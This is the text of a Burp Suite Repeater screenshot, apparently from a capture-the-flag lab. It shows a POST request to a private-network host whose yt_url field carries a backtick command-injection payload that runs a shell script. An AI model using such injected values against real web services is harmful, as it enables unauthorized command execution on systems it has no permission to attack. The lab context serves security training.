 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.234.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://10.10.234.149
11 Connection: close
12 Referer: http://10.10.234.149/
13 Cache-Control: max-age=0
14
15 yt_url=`./shell.sh`